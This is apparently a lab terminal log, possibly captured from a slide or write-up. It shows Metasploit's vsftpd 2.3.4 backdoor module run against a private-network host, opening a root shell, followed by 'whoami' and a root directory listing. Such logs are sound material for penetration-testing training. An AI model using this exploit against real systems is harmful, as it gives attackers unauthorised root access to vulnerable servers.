 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.50.129
RHOSTS => 192.168.50.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.50.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.50.129:21 - USER: 331 Please specify the password.
[+] 192.168.50.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.50.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.50.130:45509 -> 192.168.50.129:6200) at 2025-07-05 10:17:43 -0400
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz